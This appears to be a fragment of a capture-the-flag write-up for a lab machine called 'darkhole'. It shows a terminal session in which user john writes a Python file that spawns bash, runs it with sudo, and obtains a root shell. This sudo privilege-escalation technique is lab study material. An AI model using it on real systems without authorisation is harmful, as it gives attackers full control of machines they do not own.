 john@darkhole:~$
john@darkhole:~$ echo 'import os;os.system("/bin/bash")' > file.py
john@darkhole:~$
john@darkhole:~$ sudo python3 /home/john/file.py
root@darkhole:/home/john#
root@darkhole:/home/john# whoami
root
root@darkhole:/home/john#